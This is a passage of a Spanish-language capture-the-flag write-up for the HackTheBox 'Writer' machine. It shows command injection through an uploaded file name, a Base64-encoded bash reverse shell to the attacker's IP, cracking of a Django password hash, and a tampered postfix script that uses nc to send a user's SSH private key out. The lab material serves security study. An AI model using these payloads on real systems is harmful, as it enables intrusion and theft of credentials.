
Existen dos maneras de subir una imagen para el artículo: como archivo o como URL.

La diferencia entre las dos últimas capturas es la caja de texto de imagen, la diferencia es muy sutil.
Para obtener acceso a la máquina, podemos volver a leer el __init__.py. El script hace algo raro al recibir las imágenes en las siguientes líneas:
    if request.method == "POST":
        if request.files['image']:
            image = request.files['image']
            if ".jpg" in image.filename:
                path = os.path.join('/var/www/writer.htb/writer/static/img/', image.filename)
                image.save(path)
                image = "/img/{}".format(image.filename)
            else:
                error = "File extensions must be in .jpg!"
                return render_template('add.html', error=error)
        if request.form.get('image_url'):
            image_url = request.form.get('image_url')
            if ".jpg" in image_url:
                try:
                    local_filename, headers = urllib.request.urlretrieve(image_url)
                    os.system("mv {} {}.jpg".format(local_filename, local_filename))
                    image = "{}.jpg".format(local_filename)
                    try:
                        im = Image.open(image)
                        im.verify()
                        im.close()
                        image = image.replace('/tmp/','')
                        os.system("mv /tmp/{} /var/www/writer.htb/writer/static/img/{}".format(image, image))
                        image = "/img/{}".format(image)
                    except PIL.UnidentifiedImageError:
                        os.system("rm {}".format(image))
                        error = "Not a valid image file!"
                        return render_template('add.html', error=error)
                except:
                    error = "Issue uploading picture"
                    return render_template('add.html', error=error)
            else:
                error = "File extensions must be in .jpg!"
                return render_template('add.html', error=error)
Estas líneas aparecen tanto en /dashboard/stories/add como en /dashboard/stories/edit/<id>. Como se dijo previamente, hay dos maneras de subir una imagen. Una subiéndola directamente como archivo y otra indicando la URL donde se localiza la imagen.
La documentación de urllib.requests.urlretrieve() dice lo siguiente:
retrieve(url, filename=None, reporthook=None, data=None): Retrieves the contents of url and places it in filename. The return value is a tuple consisting of a local filename […]. If filename is not given and the URL refers to a local file, the input filename is returned. If the URL is non-local and filename is not given, the filename is the output of
tempfile.mktemp()with a suffix that matches the suffix of the last path component of the input URL. […].
Esto significa que si la URL apunta a un archivo local, el nombre del archivo será el mismo que el que se pide por la URL. Pero si el archivo se obtiene del exterior, entonces se elige un nombre aleatorio.
La vulnerabilidad está en la llamada a os.system con una entrada de usuario peculiar. La idea es subir un archivo cuyo nombre sea image.jpg x;shell-command, para no romper el comando mv, que necesita dos parámetros, y ejecutar así el comando que queremos. El comando resultante será así:
mv image.jpg x;shell-command; image.jpg x;shell-command;.jpg
La extensión .jpg no será un problema porque el servidor solamente verifica que la cadena ".jpg" está incluida en el nombre del archivo:
            image_url = request.form.get('image_url')
            if ".jpg" in image_url:
                # ...
Después, tenemos que intentar subir otra imagen, pero esta vez mediante URL (utilizando el esquema file://), de manera que el archivo se toma de la propia máquina y el nombre del archivo no se cambie. Será entonces cuando el comando inyectado se ejecutará en la llamada a os.system.
Generamos el comando malicioso como una reverse shell codificada en Base64:
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx
Luego, creamos el archivo fdsa.jpg x;echo <b64>|base64 -d|bash; y lo subimos como fichero.
Después, lo volvemos a subir con la siguiente URL: file:///var/www/writer.htb/writer/static/img/fdsa.jpg x;echo <b64>|base64 -d|bash;. El uso de file:// es necesario para que la URL apunte a un archivo local.
Utilizando nc, obtenemos acceso a la máquina como www-data.
$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:50598.
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
www-data@writer:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@writer:/$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
www-data@writer:/$ export TERM=xterm
www-data@writer:/$ export SHELL=bash
www-data@writer:/$ stty rows 50 columns 158
Todo el proceso de intrusión se encuentra automatizado en un script en Python llamado foothold.py (explicación detallada aquí).
Enumeración del sistema
Ahora podemos recordar que teníamos otras credenciales de MySQL (djangouser:DjangoSuperPassword). Y de hecho, con estas podemos encontrar otro hash de contraseña:
www-data@writer:/$ mysql --user=djangouser --password=DjangoSuperPassword
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 11738
Server version: 10.3.29-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [dev]> show tables;
+----------------------------+
| Tables_in_dev              |
+----------------------------+
| auth_group                 |
| auth_group_permissions     |
| auth_permission            |
| auth_user                  |
| auth_user_groups           |
| auth_user_user_permissions |
| django_admin_log           |
| django_content_type        |
| django_migrations          |
| django_session             |
+----------------------------+
10 rows in set (0.000 sec)

MariaDB [dev]> describe auth_user;
+--------------+--------------+------+-----+---------+----------------+
| Field        | Type         | Null | Key | Default | Extra          |
+--------------+--------------+------+-----+---------+----------------+
| id           | int(11)      | NO   | PRI | NULL    | auto_increment |
| password     | varchar(128) | NO   |     | NULL    |                |
| last_login   | datetime(6)  | YES  |     | NULL    |                |
| is_superuser | tinyint(1)   | NO   |     | NULL    |                |
| username     | varchar(150) | NO   | UNI | NULL    |                |
| first_name   | varchar(150) | NO   |     | NULL    |                |
| last_name    | varchar(150) | NO   |     | NULL    |                |
| email        | varchar(254) | NO   |     | NULL    |                |
| is_staff     | tinyint(1)   | NO   |     | NULL    |                |
| is_active    | tinyint(1)   | NO   |     | NULL    |                |
| date_joined  | datetime(6)  | NO   |     | NULL    |                |
+--------------+--------------+------+-----+---------+----------------+
11 rows in set (0.002 sec)

MariaDB [dev]> select username, password from auth_user;
+----------+------------------------------------------------------------------------------------------+
| username | password                                                                                 |
+----------+------------------------------------------------------------------------------------------+
| kyle     | pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A= |
+----------+------------------------------------------------------------------------------------------+
1 row in set (0.001 sec)
Esta vez el hash se rompe usando hashcat, y se obtiene la contraseña del usuario kyle (marcoantonio):
$ hashcat --example-hashes | grep -C 2 pbkdf2_sha256
MODE: 10000
TYPE: Django (PBKDF2-SHA256)
HASH: pbkdf2_sha256$10000$1135411628$bFYX62rfJobJ07VwrUMXfuffLfj2RDM2G6/BrTrUWkE=
PASS: hashcat

$ hashcat -m 10000 hash $WORDLISTS/rockyou.txt --quiet
pbkdf2_sha256$260000$wJO3ztk0fOlcbssnS1wJPD$bbTyCB8dYWMGYlz4dSArozTY7wcZCS7DV6l5dpuXM4A=:marcoantonio
Movimiento lateral al usuario john
Ahora podemos acceder como kyle por SSH. Y tenemos a flag user.txt:
$ ssh kyle@10.10.11.101
kyle@10.10.11.101's password:
kyle@writer:~$ cat user.txt
2f1aa903cb62c07380d1d452ef397cf1
Podemos darnos cuenta de que kyle pertenece al grupo filter. Como miembro de este grupo, podemos leer y escribir en un script llamado /etc/postfix/disclaimer:
kyle@writer:~$ id
uid=1000(kyle) gid=1000(kyle) groups=1000(kyle),997(filter),1002(smbgroup)
kyle@writer:~$ find / -group filter 2>/dev/null
/etc/postfix/disclaimer
/var/spool/filter
kyle@writer:~$ find / -group filter 2>/dev/null | xargs ls -la
-rwxrwxr-x 1 root   filter 1021 Nov 28 20:20 /etc/postfix/disclaimer

/var/spool/filter:
total 8
drwxr-x--- 2 filter filter 4096 May 13  2021 .
drwxr-xr-x 7 root   root   4096 May 18  2021 ..
Este script /etc/postfix/disclaimer es el siguiente:
#!/bin/sh
# Localize these.
INSPECT_DIR=/var/spool/filter
SENDMAIL=/usr/sbin/sendmail

# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses

# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69

# Clean up when done or when aborting.
trap "rm -f in.$$" 0 1 2 3 15

# Start processing.
cd $INSPECT_DIR || { echo $INSPECT_DIR does not exist; exit
$EX_TEMPFAIL; }

cat >in.$$ || { echo Cannot save mail to file; exit $EX_TEMPFAIL; }

# obtain From address
from_address=`grep -m 1 "From:" in.$$ | cut -d "<" -f 2 | cut -d ">" -f 1`

if [ `grep -wi ^${from_address}$ ${DISCLAIMER_ADDRESSES}` ]; then
  /usr/bin/altermime --input=in.$$ \
                   --disclaimer=/etc/postfix/disclaimer.txt \
                   --disclaimer-html=/etc/postfix/disclaimer.txt \
                   --xheader="X-Copyrighted-Material: Please visit http://www.company.com/privacy.htm" || \
                    { echo Message content rejected; exit $EX_UNAVAILABLE; }
fi

$SENDMAIL "$@" <in.$$

exit $?
Lo que hace el script es añadir un texto de aviso legal (disclaimer) a todos los correos enviados desde root@writer.htb o kyle@writer.htb, como se muestra a continuación:
kyle@writer:~$ cat /etc/postfix/disclaimer_addresses
root@writer.htb
kyle@writer.htb
kyle@writer:~$ cat /etc/postfix/disclaimer.txt

--
This email and any files transmitted with it are confidential and intended solely for the use of the individual or entity to whom they are addressed.
If you have received this email in error please notify the system manager. This message contains confidential information and is intended only for the
individual named. If you are not the named addressee you should not disseminate, distribute or copy this e-mail. Please notify the sender immediately
by e-mail if you have received this e-mail by mistake and delete this e-mail from your system. If you are not the intended recipient you are notified
that disclosing, copying, distributing or taking any action in reliance on the contents of this information is strictly prohibited.

Writer.HTB
Entonces podemos deducir que el script se ejecuta cada vez que se envía un correo mediante SMTP. Además, podemos modificar el script porque estamos en el grupo filter.
Después de notar que john tiene un directorio .ssh, podemos simplemente transferir su clave privada a nuestra máquina de atacante poniendo el comando nc 10.10.17.44 4444 < /home/john/.ssh/id_rsa en el archivo /etc/postfix/disclaimer.
Para que el script se ejecute, es necesario enviar un correo. Para ello, podemos utilizar un simple script de Python como el siguiente (encontrado aquí):
#!/usr/bin/python3

import smtplib

sender = 'kyle@writer.htb'
receivers = ['john@writer.htb']

message = '''
From: Kyle <kyle@writer.htb>
To: John <john@writer.htb>
Subject: SMTP e-mail test

This is a test e-mail message.
'''[1:]

try:
    smtp_object = smtplib.SMTP('localhost')
    smtp_object.sendmail(sender, receivers, message)
    print('Successfully sent email')
except smtplib.SMTPException:
    print('Error: unable to send email')
Y obtenemos la clave privada de john. Con esto conseguimos acceso por ssh:
$ nc -nlvp 4444 > id_rsa
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:38630.
^C

$ chmod 600 id_rsa

$ ssh -i id_rsa john@10.10.11.101
john@writer:~$
Escalada de privilegios
